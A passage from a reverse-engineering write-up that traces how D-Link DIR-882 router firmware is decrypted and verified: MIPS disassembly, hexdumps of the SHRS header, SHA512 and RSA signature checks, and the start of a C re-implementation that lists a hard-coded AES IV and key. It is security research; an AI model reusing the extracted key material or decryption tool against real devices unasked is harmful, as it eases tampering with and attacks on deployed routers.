                         0x38, 0x39, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46};
  char *ppem = "/tmp/public.pem";
  int loopCtr = 0;
  if (argc < 2) {
    printf("%s <sourceFile>\r\n", argv[0]);
    ret = -1;
  } else {
    if (2 < argc) {
      ppem = (char *)argv[2];
    }
    int cc = check_cert(ppem, (void *)0);
    if (cc == 0) {
      call_aes_cbc_encrypt((unsigned char *)&key);

      printf("key: ");
      while (loopCtr < 0x10) {
        printf("%02X", *(key + loopCtr) & 0xff);
        loopCtr += 1;
      }
      puts("\r");
      ret = actual_decryption((char *)argv[1], "/tmp/.firmware.orig",
                              (unsigned char *)&key);

      if (ret == 0) {
        unlink(argv[1]);
        rename("/tmp/.firmware.orig", argv[1]);
      }
      RSA_free(grsa_struct);
    } else {
      ret = -1;
    }
  }
  return ret;
}

int encrypt_firmware(int argc, char **argv) { return 0; }

int main(int argc, char **argv) {
  int ret;
  char *str_f = strstr(*argv, "decrypt");

  if (str_f != NULL) {
    ret = decrypt_firmware(argc, argv);

  } else {
    ret = encrypt_firmware(argc, argv);
  }

  return ret;
}
We left of right after the setup stuff:

The last thing we analyzed was re-mapping the file located at /tmp/.firmware.orig back into memory with some minor adjustments to file permissions. Again if the mapping fails we'll take a non-wanted path, so we will ignore that in the analysis again. So in case of success the still mapped sourceFile is being prepared as a function argument to a function called check_magic:

check_magic
check_magic is pretty straightforward. It takes a mapped memory (at least read-only permissions) segment as an argument and calls int memcmp(mapped_sourceFile, "SHRS", 4) to check whether the first 4 bytes in the binary correspond to "SHRS" (0x53485253).

According to the return value of memcmp, which is stored in $v0, sltiu $v0, 1 sets the return value of this function as follows:
- If
$v0== 0 (== full match) →$v0 = 1 - Else
$v0 = 0
The disassembly graph earlier shows that if the return value of check_magic is != 0 the branch to magic_succ is taken (bnez $v0, magic_succ). This little function serves as a sanity check and first confirmation that an encrypted image starts with a valid header. We already saw this string earlier in the hex dump in part 1. So, this part at least clears up the confusion about this seemingly non-random string. It was indeed non-random after all! The snippet below again confirms the presence of "SHRS" in an encrypted image file.
> hd DIR_882_FW120B06.BIN -n 16
00000000  53 48 52 53 00 d1 d9 a6  00 d1 d9 b0 67 c6 69 73  |SHRS........g.is|
00000010
So, once we pass this check and are back in the actual_decryption function, control flow continues here:

The first two chunks that lead up two a call to uint32_t htonl(uint32_t hostlong) are best explained with an example. Once again, we're using the header of an encrypted firmware sample:
$v0:
          ↓
00000000: 5348 5253 00d1 d9a6 00d1 d9b0 67c6 6973  SHRS........g.is
00000010: 51ff 4aec 29cd baab f2fb e346 fda7 4d06  Q.J.)......F..M.
[...]

lwl $v1 11($v0):
                                      ↓
00000000: 5348 5253 00d1 d9a6 00d1 d9b0 67c6 6973  SHRS........g.is
00000010: 51ff 4aec 29cd baab f2fb e346 fda7 4d06  Q.J.)......F..M.
[...]
--> $v1 = b0d9

move $a0, $v1
--> $a0 = b0d9 XXXX

lwr $a0, 8($v0):
                              ↓
00000000: 5348 5253 00d1 d9a6 00d1 d9b0 67c6 6973  SHRS........g.is
00000010: 51ff 4aec 29cd baab f2fb e346 fda7 4d06  Q.J.)......F..M.
[...]
-->   $a0 = b0d9 d100

nop
move $v0, $a0
--> $v0 = b0d9 d100

move $a0, $v0
--> $a0 = b0d9 d100

htonl(b0d9 d100)
In MIPS, we need this pair of lwl, lwr instructions for unaligned memory access. Basically, you're providing the lwl instruction with the address of the most significant byte of an unaligned memory location. It will automatically put the corresponding bytes into the upper bytes of the destination register ($v1/$a0 respectively). lwr works analogously, with the only difference being that the picked bytes are put in the lower bytes of the destination register. The results are combined by merging both byte values (so these instructions can be used in either order!).
# datalen_2
int.from_bytes(b'\xb0\xd9\xd1\x00', byteorder='little', signed=False)
13752752

# Alternatively, we can use the socket package
from socket import htonl
htonl(0xb0d9d100)
13752752

# datalen_1
int.from_bytes(b'\xa6\xd9\xd1\x00', byteorder='little', signed=False)
13752742
Both return values are saved on the stack (0x128+datalen_2($sp) / 0x128+datalen_1($sp)). The question remains what are they used for and why are there two almost identical values (\xb0\xd9\xd1\x00 vs. \xa6\xd9\xd1\x00). Neither of those two seem to be the full length of the encrypted firmware binary:
> wc -c DIR_882_FW120B06.BIN
13759047 DIR_882_FW120B06.BIN

> wc -c DIR_882_FW120B06.BIN | cut -d' ' -f1 | xargs printf '0x%x\n'
0xd1f247
Their purpose will become clear soon, as one of these values is used right away! After this fun memory access magic, a function call to calcSha512Digest is being prepared with 3 arguments: calcSha512Digest(mapped_sourceFile + 0x6dc, datalen_2, buf).
calcSha512Digest
As the name already gives away, this function calculates a SHA512 message digest. Based on the function arguments, this invocation will use the mapped encrypted firmware at offset 0x6dc, with length datalen_2, which we just calculated earlier in the htonl part! When taking this offset into account could datalen_2 = total size - offset?
> # total size - offset - datalen_2
> pcalc 0xd1f247 - 0x6dc - 0xd1d9b0
	4532            	0x11b4            	0y1000110110100'
# Clearly not..
The provided buffer variable is used to store the hash result memory. The function itself just uses the SHA512 library functions. If you look a bit more closely you'll notice that this holy trinity of SHA512_Init, SHA512_Update, and SHA512_Final all belong to OpenSSL and are taken from libcrypto which we found in the strings output in part 1!

Right after exiting calcSha512Digest the basic block continues with setting up another memcmp to compare the just calculated hash digest to an expected value:

This value is hard-coded in the encrypted binary (which is still mapped as RO into memory at this point) at offset 0x9C. The third supplied argument to the int memcmp(const void *s1, const void *s2, size_t n) call is again the size and as expected, has to be 0x40 bytes as SHA512 returns a 512 bit digest (== 64 bytes == 0x40 bytes). We can easily extract said value from our encrypted firmware:
> pcalc 0x40
    64              	0x40              	0y1000000

> pcalc 0x9c
    156             	0x9c              	0y10011100

> hd DIR_882_FW120B06.BIN -s 0x9c -n 64
0000009c  68 bf e5 30 a0 49 b9 e8  5d a0 bb 81 71 87 05 cd  |h..0.I..]...q...|
000000ac  70 25 18 f2 8f af d6 21  35 05 31 7e fd af 60 56  |p%.....!5.1~..`V|
000000bc  d8 ed e7 71 6c 39 d1 68  0d a7 13 f4 04 41 87 58  |...ql9.h.....A.X|
000000cc  e9 97 36 73 99 78 8b 01  10 ee 12 d6 b6 3b 69 ec  |..6s.x.......;i.|
000000dc

> hd DIR_882_FW120B06.BIN -s 0x9c -n 64 -e '156/1 "%x" "\n"' | cut -d$'\n' -f2
68bfe530a049b9e85da0bb8171875cd702518f28fafd621355317efdaf6056d8ede7716c39d168da713f44418758e997367399788b110ee12d6b63b69ec
If there is a mismatch, control flow is, as usual, redirected to an early exit. However, in case of success control is redirected to the part I renamed as hash1_succ (memcmp returns (in $v0) 0 on an exact match, which is followed by a branching beqz $v0, hash1_succ instruction).
The first part in hash1_succ sets up another call to aes_cbc_encrypt with five arguments:
- arg1 (
$a0): mapped source File +0x6dc - arg2 (
$a1): datalen_2 - arg3 (
$a2): decryption key (still the one from the debugprintfto stdout earlier) - arg4 (
$a3): IVEC (same as before) - arg5 (on stack): mapped file at /tmp/ location

We already covered earlier what this function does. However, instead of calculating the decryption key with size 0x40 a large chunk of memory from the mapped and encrypted firmware is being used with the decryption key. This can only mean one thing: This code block is responsible for decrypting the whole thing!
So, after aes_cbc_encrypt returns we basically have access to the fully decrypted firmware already. Directly afterwards, there is another call to calcSha512Digest:

This time with our suspected freshly decrypted firmware, datalen_1, and a buffer as the arguments. The result of the SHA512 operation is compared against an expected value at encrypted_firmware + 0x5c. Once again, we're talking about a 64 byte value here:
> hd DIR_882_FW120B06.BIN -s 0x5c -n 64 -e '92/1 "%x" "\n"' | cut -d$'\n' -f2
1657d3b7d77c9e11ec721dfb87a25b18ec538285b98439b6b4dd85def0283d36ebeaad09d71b0ba3e2640e8c54ceb32eb0e8f721d73aaad14d5f7e872Analogous to other memcmp operations earlier, another beqz $v0, hash2_succ redirects control flow based on the result. We've seen this multiple times by now, so we're directly taking a look at the wanted branching result.

I'll be pretty quick about this one. We have yet another function call where a SHA512 message digest is calculated. This time, the only difference being that the digest is calculated over the entire decrypted firmware image concatenated with the decryption key. And as always, the result is compared against a hard-coded value in the encrypted firmware at offset 0x1c:
> hd DIR_882_FW120B06.BIN -s 0x1c -n 64 -e '92/1 "%x" "\n"' | cut -d$'\n' -f2
fda74d6a466e6adbfc49d13f3f7d112986b2a351de9085b783f74d3a2a255ab813cfb2a177ab29946066ebc2589882748e3541ee2514442e8d68e466e2c
Before quickly moving onto the next part denoted as hash3_succ let's recap what datalen_1 and datalen_2 are used for!
Analysis of the datalen variables:
Just earlier, we saw the two variables used almost interchangeably. The invested reader might have already figured it out. But the one call to aes_cbc_encrypt earlier gave away that datalen_2 at offset 0x8 - 0x12 corresponds op the length of the decrypted firmware binary. At the end of this series we will be able to decrypt these firmware samples just fine so here is a little foreshadowing with a decrypted sample:
# datalen_2
> hd DIR_882_FW120B06.BIN -n 4 -s 0x8
00000008  00 d1 d9 b0                                       |....|
0000000c

> wc -c decrypted_DIR_882_FW120B06.BIN | cut -d' ' -f1 | xargs printf '%x\n'
d1d9b0
But what about datalen_1 at offset 0x4 - 0x8?
# datalen_1
> hd DIR_882_FW120B06.BIN -s 0x4 -n 4
00000004  00 d1 d9 a6                                       |....|
00000008
# datalen_1
int.from_bytes(b'\xb0\xd9\xd1\x00', byteorder='little')
13752742It's almost identical in size compared to datalen_2 with only a difference of 10 bytes. However, as it is smaller, it cannot be the size of the decrypted payload. We also already ruled out that it is the size of the encrypted firmware image before. So, what is it?
Let's backtrack! Right after, a call to aes_cbc_encrypt the datalen_1 is used to calculate two SHA512 message digests over the decrypted firmware image, once without the decryption key put in the cipher and once with it in there. That does not seem to be any helpful... So, what about the missing 10 bytes (difference between these two length variables) that are disregarded in the hash calculation?
> hd decrypted_DIR_882_FW120B06.BIN -s 0xd1d9a6
00d1d9a6  00 00 00 00 00 00 00 00  00 00                    |..........|
00d1d9b0When seeking to datalen_1 and getting the hex dump until EOF, we can see that it is just NULL bytes! So, these 10 bytes cannot be some kind of check sum or any other relevant metadata. If you look very close at the addresses, you can see that the decrypted firmware ends at 0x1d9b0. What's so special about this address? Turns out it's not the address that is special but the properties of it:
> pcalc 0xd1d9b0 % 16
0 0x0 0y0Now, why is a 16 byte alignment needed in the first place? The answer is in the disassembly, where datalen_2 is used with the call to aes_cbc_encrypt! As the RFC for AES_CBC_ENCRYPT for IPSec nicely states:
2.4. Block Size and Padding
The AES uses a block size of sixteen octets (128 bits).
Padding is required by the AES to maintain a 16-octet (128-bit)
blocksize. Padding MUST be added, [...], such that
the data to be encrypted ([...]) has a length that is a multiple of 16 octets.
Because of the algorithm specific padding requirement, no additional
padding is required to ensure that the ciphertext terminates on a 4-
octet boundary [...]. Additional padding MAY be included, as
specified in [ESP], as long as the 16-octet blocksize is maintained.
We can conclude that datalen_2 is based on datalen_1 and the difference between them will always be a dynamically calculated value between 1 and 15 to keep the firmware 16-byte aligned. So summarize this further:
- datalen_1 → size of decrypted payload
- datalen_2 → size of decrypted payload with 16 byte alignment
Offset analysis: The curious case of 0x6dc
Another thing that may have caused confusion is why the first SHA512 digest calculation as well as the decryption started at this particular offset of 0x6dc? When you look at the first 2k bytes of an encrypted firmware image, they look rather arbitrary:
> hd DIR_882_FW120B06.BIN -n 2048
00000000  53 48 52 53 00 d1 d9 a6  00 d1 d9 b0 67 c6 69 73  |SHRS........g.is|
00000010  51 ff 4a ec 29 cd ba ab  f2 fb e3 46 fd a7 4d 06  |Q.J.)......F..M.|
00000020  a4 66 e6 ad bf c4 9d 13  f3 f7 d1 12 98 6b 2a 35  |.f...........k*5|
00000030  1d 0e 90 85 b7 83 f7 4d  3a 2a 25 5a b8 13 0c fb  |.......M:*%Z....|
00000040  2a 17 7a b2 99 04 60 66  eb c2 58 98 82 74 08 e3  |*.z...`f..X..t..|
00000050  54 1e e2 51 44 42 e8 d6  8e 46 6e 2c 16 57 d3 0b  |T..QDB...Fn,.W..|
00000060  07 d7 7c 9e 11 ec 72 1d  fb 87 a2 5b 18 ec 53 82  |..|...r....[..S.|
00000070  85 b9 84 39 b6 b4 dd 85  de f0 28 3d 36 0e be aa  |...9......(=6...|
00000080  d0 9d 71 b0 ba 3e 26 40  e8 c5 4c 0e 0b 32 eb 00  |..q..>&@..L..2..|
00000090  e8 f7 21 d7 3a aa 0d 14  d5 f7 e8 72 68 bf e5 30  |..!.:......rh..0|
000000a0  a0 49 b9 e8 5d a0 bb 81  71 87 05 cd 70 25 18 f2  |.I..]...q...p%..|
000000b0  8f af d6 21 35 05 31 7e  fd af 60 56 d8 ed e7 71  |...!5.1~..`V...q|
000000c0  6c 39 d1 68 0d a7 13 f4  04 41 87 58 e9 97 36 73  |l9.h.....A.X..6s|
000000d0  99 78 8b 01 10 ee 12 d6  b6 3b 69 ec 00 00 00 00  |.x.......;i.....|
000000e0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
000002d0  00 00 00 00 00 00 00 00  00 00 00 00 19 26 c0 d3  |.............&..|
000002e0  3e 88 4a c4 58 90 72 09  d6 86 8d bb d4 72 52 54  |>.J.X.r......rRT|
000002f0  ee ef f3 10 0d a5 44 ff  ce 08 ba b1 ac 84 ce bf  |......D.........|
00000300  7c e8 e8 0c 11 a2 d4 d1  cc 9d 89 65 43 f0 72 cf  ||..........eC.r.|
00000310  91 f7 53 45 b2 51 b6 d7  7c 13 d9 2a 3e ed 2c 2e  |..SE.Q..|..*>.,.|
00000320  73 e8 5c d0 9e 77 65 e5  22 91 ee a2 51 f7 e7 2f  |s.\..we."...Q../|
00000330  2a 4a 68 db c9 ea c9 74  6d aa 04 93 77 33 48 89  |*Jh....tm...w3H.|
00000340  bf 56 17 fd 11 77 b5 1c  d9 67 f6 9d 09 3f a0 5b  |.V...w...g...?.[|
00000350  a3 9f 2c 89 13 91 b0 8e  bc 45 19 ae 9a 46 b2 0e  |..,......E...F..|
00000360  2b ca 39 78 50 2c ce 07  6c 0d c5 95 5c 4b 50 14  |+.9xP,..l...\KP.|
00000370  3b 3f 22 c2 28 03 f9 02  ad b9 4f 54 70 d0 cb d3  |;?".(.....OTp...|
00000380  a8 df 7a 4a f1 51 44 c7  a4 93 c6 9b 4d 15 ac 76  |..zJ.QD.....M..v|
00000390  d7 c1 f2 cc 78 d5 06 1f  a0 b4 42 6e 48 2a 78 6c  |....x.....BnH*xl|
000003a0  18 8b 57 23 38 9e e4 e9  61 f2 ed 58 d0 f8 51 58  |..W#8...a..X..QX|
000003b0  a1 54 5f 89 cc 72 73 65  74 58 a5 96 24 25 31 c2  |.T_..rsetX..$%1.|
000003c0  c4 1f b8 de a1 30 e1 0a  70 7f 6d 10 0a 53 04 c0  |.....0..p.m..S..|
000003d0  e8 f1 d9 bc de c2 3a 62  b3 bb 21 16 cf 53 f3 f7  |......:b..!..S..|
000003e0  24 55 02 28 47 85 f8 e2  2d 00 c6 44 eb b7 64 fd  |$U.(G...-..D..d.|
000003f0  e4 23 63 cd 48 f1 70 4e  43 ce 74 78 28 be 89 96  |.#c.H.pNC.tx(...|
00000400  a9 29 3c 2f 0c a9 32 43  28 76 6a 96 12 6c 8b ff  |.)</..2C(vj..l..|
00000410  22 da 4e 45 ac 6f e1 34  3e b0 d5 be 9a 9a 65 50  |".NE.o.4>.....eP|
00000420  c4 52 05 02 1c d6 4a 46  48 8e 20 2f ea 6a 1b b0  |.R....JFH. /.j..|
00000430  62 61 00 8d 64 b9 ab 88  cb 28 98 01 6a 33 82 79  |ba..d....(..j3.y|
00000440  e1 02 9f 56 1d 5d b1 8f  0e 19 02 5e 44 02 2d b8  |...V.].....^D.-.|
00000450  ab 96 1d 42 2c db 13 c8  d6 dc 4a bb 62 40 20 85  |...B,.....J.b@ .|
00000460  9f c9 6f f1 fb 18 d1 09  0e b8 c7 30 2c 99 e7 3f  |..o........0,..?|
00000470  1a f5 e0 f3 f6 09 ed 7e  da 00 24 8b 80 b2 66 1b  |.......~..$...f.|
00000480  15 1c 49 ea 05 f9 21 70  f9 18 ae 18 6c 31 31 38  |..I...!p....l118|
00000490  1a ff 71 d8 a1 3b 7e 8d  5f 00 a8 d5 fd e2 3b 58  |..q..;~._.....;X|
000004a0  82 16 af aa 9e 16 08 5c  ea 6f 8a e7 20 53 54 96  |.......\.o.. ST.|
000004b0  00 eb 1d 75 38 f9 03 2d  f9 70 25 12 65 d2 82 b1  |...u8..-.p%.e...|
000004c0  35 4b d2 d9 eb 8c c2 70  b2 78 58 f1 c2 3f 19 e1  |5K.....p.xX..?..|
000004d0  ab d6 38 7f d8 be e4 db  94 f3 13 59 98 d3 d5 9f  |..8........Y....|
000004e0  f5 cb 4d d9 71 cf 45 6e  03 5e 0a 87 32 4e b2 49  |..M.q.En.^..2N.I|
000004f0  98 ff 0a 4e dc 95 8f fe  38 c3 34 c8 60 01 e5 d8  |...N....8.4.`...|
00000500  9d ca ad a7 16 92 a3 09  ec 25 82 d3 51 51 0e d0  |.........%..QQ..|
00000510  30 30 28 2c 8b 0b cd 91  bc 45 65 26 6d dc 54 30  |00(,.....Ee&m.T0|
00000520  c4 73 da 18 5f 21 eb 0a  59 c1 70 17 a8 ef ec 53  |.s.._!..Y.p....S|
00000530  2a b5 d5 d6 86 31 9c 4d  f6 22 7a 6d 01 b2 b1 46  |*....1.M."zm...F|
00000540  6c 7f 81 8b ea 51 88 3c  89 bf e6 e0 fb 4b ec f8  |l....Q.<.....K..|
00000550  54 d0 f5 fe 47 92 87 54  6a 75 74 34 64 a2 2a 56  |T...G..Tjut4d.*V|
00000560  50 d7 ee 1b 41 c8 85 c1  00 d9 e4 99 ca a0 25 4e  |P...A.........%N|
00000570  72 8e d8 fe db 42 0c 1b  10 85 42 fe 77 a3 53 d6  |r....B....B.w.S.|
00000580  a6 f0 44 04 72 58 04 09  a7 5d c0 b1 60 54 09 f0  |..D.rX...]..`T..|
00000590  71 08 f1 86 f9 2d 39 3a  4b 83 52 3a 07 d5 92 1e  |q....-9:K.R:....|
000005a0  e7 f6 4e f4 ed c1 07 d2  98 3b 75 48 6c b1 fc 8d  |..N......;uHl...|
000005b0  5b c2 f6 df 0e 1f f0 f8  ac 49 50 85 52 49 24 83  |[........IP.RI$.|
000005c0  a8 7c 2b bc 1f 46 5c 71  58 6f 8c ce ea 02 e7 af  |.|+..F\qXo......|
000005d0  2d da 8e ce 9e fa 77 be  ea 7b 6f 5e ea 7d 3b cf  |-.....w..{o^.};.|
000005e0  a0 8e 68 5a e6 8c c9 c3  d9 39 e8 f2 77 89 0c b9  |..hZ.....9..w...|
000005f0  3e 95 20 87 d3 35 46 91  dc 83 24 f3 a3 e8 66 74  |>. ..5F...$...ft|
00000600  b6 47 c7 86 01 50 17 cd  39 7e 1e 85 18 18 80 c4  |.G...P..9~......|
00000610  b2 01 b6 97 de 00 a3 2d  9b 4a d9 18 10 16 86 93  |.......-.J......|
00000620  10 ba cd 01 1d 34 35 46  7f c6 ff fb 61 94 47 92  |.....45F....a.G.|
00000630  60 72 88 10 de 0c 3b 03  c3 da 70 b9 17 01 01 a0  |`r....;...p.....|
00000640  63 49 65 aa 2f 7f 68 15  0c 5a 47 0c 82 93 e2 ef  |cIe./.h..ZG.....|
00000650  78 c6 1a 0a 2a dd 32 81  b1 9c 35 d4 d5 7e 1d fc  |x...*.2...5..~..|
00000660  33 5a e7 35 0f 74 27 a2  20 a6 2c fd e0 ab cb 42  |3Z.5.t'. .,....B|
00000670  ef bd 5f 17 36 bb af dc  6a 2b 4f b8 ae ef b7 c4  |.._.6...j+O.....|
00000680  21 2c c0 64 ec 3e 75 21  94 9b d5 87 33 25 81 dc  |!,.d.>u!....3%..|
00000690  13 a7 3b 7f da c8 fb ea  7b 3d 6d 5e 58 bb 0b 52  |..;.....{=m^X..R|
000006a0  14 a4 38 f5 fa 84 48 29  e6 ae 0e 75 5e 3d 8d bd  |..8...H)...u^=..|
000006b0  5a d1 42 07 93 99 f1 d3  f6 77 96 02 9d 52 9f f2  |Z.B......w...R..|
000006c0  a7 91 ec 10 bf 0c 53 52  ca 2d 4c 7a 2c e4 18 12  |......SR.-Lz,...|
000006d0  ec 8d 3c 1b a7 5b 2c 14  63 a8 d9 76 0b 84 6a e5  |..<..[,.c..v..j.|
000006e0  73 66 ef bb c5 0f 33 a7  79 16 d0 7d 8e 53 fc 0a  |sf....3.y..}.S..|
000006f0  8e dd b7 a7 6c 5e d9 78  78 0e e1 c1 17 6c 31 41  |....l^.xx....l1A|
00000700  53 ec 46 db 01 89 4c 98  53 e6 a9 8b b2 c1 ed 0f  |S.F...L.S.......|
00000710  b6 f7 49 98 84 fd e9 54  89 94 e3 17 2d 61 2b 7e  |..I....T....-a+~|
00000720  92 7d 0a b0 3d d3 45 c4  63 e9 f1 14 cc b3 9e b2  |.}..=.E.c.......|
00000730  79 62 0a 36 0d f7 7c af  b7 03 10 0f 98 95 27 3d  |yb.6..|.......'=|
00000740  07 bf a1 ea d7 99 95 14  74 64 0f 68 c7 ad 28 19  |........td.h..(.|
00000750  cc d3 4c 07 ef 95 25 0e  e5 36 f7 3f bf 89 77 31  |..L...%..6.?..w1|
00000760  43 21 f9 e1 dc db 7f c1  93 56 cf d1 eb 24 82 55  |C!.......V...$.U|
00000770  3d 9f 32 4d 8b 5c 02 f5  61 4c 8f e5 ba 11 ed ae  |=.2M.\..aL......|
00000780  ba a4 c4 0f 8a 87 d5 cb  d3 2d c9 34 ab 06 67 17  |.........-.4..g.|
00000790  66 d5 44 ff 35 0e ae 2b  37 63 f8 b3 67 29 4d 24  |f.D.5..+7c..g)M$|
000007a0  4f ba 22 37 8d 2a 55 b0  b2 5e 3c 5b 67 da fe 63  |O."7.*U..^<[g..c|
000007b0  9c 75 85 14 27 cb a2 a0  06 5b 03 68 98 b3 8e c9  |.u..'....[.h....|
000007c0  f3 d9 34 16 d0 2b 33 0b  32 aa c3 79 49 df 77 99  |..4..+3.2..yI.w.|
000007d0  09 c9 a5 16 bd 6c 49 58  87 a6 1e 35 b6 14 f2 72  |.....lIX...5...r|
000007e0  2b fc bf d1 45 73 e1 86  47 61 97 25 ac 34 b5 bf  |+...Es..Ga.%.4..|
000007f0  a9 3f 8b 27 1e d2 46 20  de fb 5f c1 3e e3 5e c3  |.?.'..F .._.>.^.|
00000800However, by now we already figured out most of what the first 0xdb bytes hold. Nevertheless, there is a clear-cut at offset 0xdb to 0x2db which is exactly 512 NULL bytes. This looks like the security header may end at 0xdb. With the assumption based on one of the calls to aes_cbc_encrypt that our data payload only starts at 0x6dc what are these 1024 seemingly random bytes that as of right now hold neither relevant metadata nor parts of the encrypted payload?
> pcalc 0x6db - 0x2db
	1024            	0x400             	0y10000000000
To figure that out we need to dive back right into the control flow over at hash3_succ!

Here a new function call to sha512_checker is being prepared which is invoked a second time (with different arguments) once the first call succeeds and with that returns 1. You can see that both function calls basically have the following signature func(mapped_enc_fw_base_address + security_header_offset, 64, mapped_enc_fw_base_address + yet_unidentified_offset, 512) as their arguments. This function will answer all the remaining questions regarding the first yet unknown bytes. So, what does it do?
sha512_checker
This function is used for two additional integrity checks with calls to int RSA_verify(int type, const unsigned char *m, unsigned int m_len, unsigned char *sigbuf, unsigned int siglen, RSA *rsa).

This library call verifies that the signature sigbuf of size siglen matches a given message digest m of size m_len. type denotes the message digest algorithm that was used to generate the signature. Lastly, as expected, RSA_verify returns 1 on success. rsa is the signer's public key, which in this case defaults to the /etc_ro/public.pem (if not overwritten by argv[2]). When following along until here the function parameters should all make sense by now.
type- As seen in the disassembly graph, the type is hard-coded to0x2a2, which corresponds to SHA512.m- SHA512 hash digest that are 64 bytes in size. In our case, these correspond to the digest of the size of the encrypted and decrypted firmware.m_len- size ofm, which is hard-coded to 64 bytes (which only makes sense).sigbuf- hard-coded 512 byte signatures at offsets0x2dcand0x4dcin the encrypted firmware.siglen- fixed size of 512 bytes because we're dealing with signatures of these sizes (as the distance between the two offsets from sigbuf show as well).RSA_cert- Is the struct in memory loaded with the values from reading the public key that is by default located in/etc_ro/public.pem.
> pcalc 0x2a2
674             	0x2a2             	0y1010100010

> echo '#include <openssl/obj_mac.h>' | gcc -E - -dM | grep 674
#define NID_SHA512 674
Ultimately, we do not have to include these two checks in a custom decryption PoC, since we're already past the point of the actual decryption. Furthermore, we made sure the SHA512 digests match the expected values. These additional checks are most likely put there to verify the origin of the encrypted firmware image.
This basically concludes the complete decryption routine. The only thing I left out are some minor bad paths we are not interested in any way. Following this is only code that sets the return value of this function (0 on success, -1 otherwise) and the function tear down, which takes care of all the un-mapping/closing from all the IO related operations:


decrypt_firmware tear down
So, successfully completing the actual_decryption routine returns 0 to the decrypt_firmware function. At this point, this function only cleans up as well by unlinking (removing) the original sourceFile (encrypted firmware image) and renaming the decrypted one from /tmp/.firmware.orig → sourceFile (with sourceFile obviously being the name of the supplied encrypted firmware sample).

The last step is returning to main and with that preparing, the process tear down. So, that's it! That was the complete firmware decryption scheme D-Link is using for their recent router firmware. Re-implementing everything we've seen so far results in the following C-code:
#include <arpa/inet.h>
#include <errno.h>
#include <fcntl.h>
#include <netinet/in.h>
#include <openssl/aes.h>
#include <openssl/ossl_typ.h>
#include <openssl/pem.h>
#include <openssl/rsa.h>
#include <openssl/sha.h>
#include <stddef.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <unistd.h>

RSA *grsa_struct;
static unsigned char iv[] = {0x98, 0xC9, 0xD8, 0xF0, 0x13, 0x3D, 0x06, 0x95,
                             0xE2, 0xA7, 0x09, 0xC8, 0xB6, 0x96, 0x82, 0xD4};
static unsigned char aes_in[] = {0xC8, 0xD3, 0x2F, 0x40, 0x9C, 0xAC,
                                 0xB3, 0x47, 0xC8, 0xD2, 0x6F, 0xDC,
                                 0xB9, 0x09, 0x0B, 0x3C};
static unsigned char aes_key[] = {0x35, 0x87, 0x90, 0x03, 0x45, 0x19,
                                  0xF8, 0xC8, 0x23, 0x5D, 0xB6, 0x49,
